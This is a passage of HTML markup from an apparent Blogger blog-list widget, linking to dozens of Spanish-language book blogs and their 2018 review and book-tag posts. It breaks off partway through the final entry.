<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utInBVxQP0vH0DLfzqaoJdkcEuqKG87zCnqEh1WATrzEnyuDFaSEe9-CYF9QuqI6LCgI0ZYzNnW_wBPwQcgcN9MrTbjloVONm4gb0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk-odvC54tCrQchuooETVvuohkzOVqa-f0jxH_l18ELB950k3kT67ghzkeJdlZrdrg6GBii60QjR7CzScPZYUNve59batcWxZBk67rT0tp_wM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2xECLsgWiuz_ITHZvOMTy7naStHzpkOUI_HDTaMjJA2HK2DswZ2zMbw5Je4S_-wDwfoDKVFdMxS1ggVEOx9yFPQz-CXNd6QhQ8rfR6VDL0I8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3u6SodFirufZ6eLCiy3Pb4uzpGnQx-GrqYmB6X_R7YZsohth5GnMZToxcwzpKH8VLkXIWXpZo3DHQhCzA7Y_aAI-wbeX0t4N241ExdnZN4zOdF68=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sltN0LHMwbXo0ojtxNnNUNLsalnwT9tl9PON2vLJzHFYUwbFc83qkWX8eh6vs67Ff7cg0nJa_8HY2a54_YWpdvq3jrvt8qGHQmw6cJainmuBdcSRI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uG_qy4P65BDE9RmgajGTedeUWyLw8NJ-8ntxefUu2isZa2D7W7_4mDj5vsH8qEvci8yIvPyncnmIbgLM4t4FlXL-WtEtb2kNXPpU5_12IOPxUKKz61lQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbLn4U_CnFyx9tbok0on-4-3ZfFxAZdqqlmDAyinLZEC9JwweAQNluy--MhgxXcDBrFdkoAy-EmxQQ4hO66tgxgS24_NWSC6wkw5XF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWefCZcJ1GtNeO70rr-pP-lAECcQd1EvmWkDpgrLVwZiyrxHyxDOOpHsc-GIuZzSxrs_5ux7wDXomY17prxeDvxYgFFbsu_hUeXY8BTiLy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAjuY0mRdN0gNwFYqFDqKlUFo3yYYiCeCQ9c1Yl348eJPLCT1HR5OCOWiR90ftsbF-UMV3DVNHt5YV-W4l1j7j0HfDzaDKIEoC3UCfg8yON5I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSMtW09ZNrCrgCTI6oa9AKdtly-iDpNS61N1FBcUsfBT6Z7MB9r6oddaSPkGmdMin546uYcZfVblfyf6r3SZSs9EOMUJGydSOBEgZu3kRlIuP6epfKBmr0pg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6gryqqZeoyFevS3qPYXLObrK_AlEZ2VVbTl0DjZTrXypQlJ1CEGrfhEiDnmwLu9fs6CKFRCvAiaLYndUNouGQy7Y4FdMS67XuXMnX335o44astp1WxKCNHg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxiuxG-otlMXfiWmqsc_AjQQ2FuxFj-lm6lvOyeotprovQUeEdUTsjYhu_Wb3tW2eBUfldg2DDL6YYBaKZrsGWnC8KXBaZ8Neo7lUE3niA9sE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucB-qMLGNs7UYPcss9MsDMoRWZOlFS4Pnb03WIfv86N-DSlceQi4ADyJjISpClN75mbZVNqNBJX7xJwsbM90tjetOVOR32GUQg7zF-R6ov9rHd48kQKBghc0PK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAzNz5cWeAoHt-SY0G7YNqHuljzJ1dqjG5w5ooFvMcQRFmTS1DPcPXiioFu-ueqDRTvRZo5EaIXpo9bUGyCOeqK4YF7axqBXMNIah3ZNq9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5PLNKOBPSptvoHc5pF0hEoM1XF2WFjvsWpITNvjsbh5-MOmEYPcVObzCZPBONjUzHB6DHtaShj0XlzMR3kCxQue4smt1yC91neqcMXh5F7y6VcO7Uq9s0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiNyQa41Mir7RT6e6wYWDCnm4qh8a6-szT0oSOWRWlAloO9mK0vgLoegdgxuqzd0qenGNtYti9nlnc1HV7iebQ3aFPxpNRvrCsx37pPjg6BivAscM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6BUdKpona_NihZVcBZm96SBW2OkP4iPixRja9IHzYTILKHBC8gZCU-hgfbk5HrsSMYb8swNSjPoVWzIlWu05YyDMVwdr7hjfLIPNYk1qe6oDWvaEJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfMTM0FRkRhbpeu-E2OCtS53I4TxPp2gmWysCNCC66_5nXYMA0JzwdIyDw0wI6ttRmrfCb613zyWxJMTaBFwouEwcpsmbeHneyv4hoZbHsEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMRgNIhK325whDP6PzJLMOLQjxpsHamRiBYFFxQI2NO72hROinG3nN6CGJQMSXI8CxVQx6vuf7D3ugdIUdwnfceSo1lYSdx-0ZkZIFuR0I-wNe1yLukXWRlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6JiO3LPsUhf-e-k39tSN9bI8g0M03RJwaxNkzTYzTZwY7xulIMAoPCQ9-0WaAJMZhYXedu824ijekXmXTRo_nAjGAoEEdhkjyQY5RqYLyrEQKNrk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTGS_G8YwRLt4P3fLnv_WN-TwXEeLfvVAojA3qDyx8pyKcPg4TiSdTGhBs-N51quJSfAFnLUEGr5mpzW4qGO-c_iN5-nRZoph_zIBokWMEcHpTE0HgIeJq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWNHp2ve5A_B1oYZbABkb-IwHTFyBcRdX-B1fEqZLykeu8xrh0WGJSh4CfmwMyxGfVdU6OEsQL-ZddX5dBXfL7AuURsFQxXrzDBWvd9Qy7cz0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7lJSCXwHMyMBSNpYj1OonZQ-qcHravnPGavhPOCSUQZmx2KN1YM2j2nJUpVvg6bSIOR9i8SXJmzsH0EizQRVNrQSq9xivfUDmF-BZVOmBsGoYVYMbjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyxjtTV1vRCam-7CuaeKg1kFwve6BVuAr96eXP57r8XZx7dOxjJ99MtIbF2ncdt9fixU4P4ncrJJvxK5p7T8_7ZdpCYmvMFYcK9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7yPsgffPoqbmPVQ1rGGfvXzr_VEQxpXx7MsdRyUt6B9LPWrsVqVJt5xlXzWR93Y8-lgML_hjiuSdfXMEuy3u_RbTG9c-ZIFFfGOcExOY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suoypg5euejTt-uo9lke86GGvWEA2zMVlZUwMdIbB-DeObTMQtk4mBCq1CYHnwrSMBu_6B10Er0TVVT4ESL-Q4dYZg1F6Yvm4auYwTPzkyIVeUEay4di0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFXU-rTVdoCZqg-pMYwou3ZelYOGxNxL98U8unXY5AynFRsg7290-oamb0xUOLdZ9BhcDKfJfC-mTIbW5KYXwgu9svuhoMKDeiV2iORuk4sgxtdo9y5zbjNHhyzQl4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-DPlhJGTi5lpOkDa0Izz1EKX2LoV1oB9BtWEwHqCtBkO-6ZYC2b6p1_ILhTAwdbbghqrKBccHraiIUfZmyUup3H1nJIDp5Ww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scT7WvbtmnwneXasNgrGHIquauTu6f2tKLJY2-pPXkKRu_MSHpe7csn9i0Nxrph9U4w-PR2FWsB5s5UUmQTZKHOwm-2XSoAkQhSKyXr_M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts3RGKBqsqzux3LnQ6XsULw4KBh-0TfvJXc3_nXcQiZl6DelDxZr0XTIwJv3lPRxdViEao44ahcH0Tt_pwOtpYcXUK0BbI3gMr7DjhbTMH-n8cNJc6PoE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4Zu3WZXFCw3_4FtZ49diOyA3k40NAbc6It4JWp5ml0l_C2oqEoRTRgJXFZlqjRqaTuwaX32lhEXdH7W_BAdwnyFhVOpsVsocIcBAuS9G3xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upKt_PmZ2CakmnHgNKooXnUKaLtfzLxIl8MppUGM2W3gjvc4e7wAswfM1b5yYG-9oO-0SGBwvhqte9G8rpwV8_ee0rvtrCLaUrmYrKQCxjQo4xYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqJ4Gf3-kQRnB6NSLaPIrveLamXvbrL5QMk4Qx3ozG1VUux0huNH6tBIPCRZ_pvA-Iq2Dn3QcHR-08H1_EQh902FOz4W7jU7lcY_zfPg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLJWEogssNCAdOWpp9olpd0ePwk0R2N8ylLrJ6qNrq_V7SxPHhc2VBSYE7Are960RkD4YbDZHMtM0aSOjQVxmOb5wVPX07ipcoAnl4T7TFYFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSJIVUqruBuDCX7n1RKpS2fI-j2RotTBfHbXFIJBcSuFTUn4RWTmTB_9iDZCYhlfvAq6DOCNhmannQ6U0zArFZ8JoVZXwRovgYs6llZ3gnWksnPI2wMUEMf5X0yCqqa_k_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOAt-lRUfh1lyiBKGW4ia02PnzVmce-jz7qoDHLt5sJ4kWEZVPXpKWPJLiuL3oDBbr4u5Htl2ANZu0oK5gyr7JE8eSovUJ3J2o0_et4O6sOAJFiXlSIc_yoRM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upDVvH-haJUWuLBXrVuCB9XA-UpI-74NOpcNzcLbpDaRYv2FHWi1Vy8ZYRu2YrOO_G6kGAOFJj4Y6mHivuCLFHmTsqAgSRSH8JKM9hHuvQ6gCuulKH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVOw5VGxNpgDOHF8zTMVQvlMZ6xxt0az9-guwli78Q0GRhhvUuDMV8eyIdy8HWbxv5JpeC07VVF8cHHXgiAVGgIRxNa8QbqYd3huwFs3ni2sDnoyNrDQxxIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
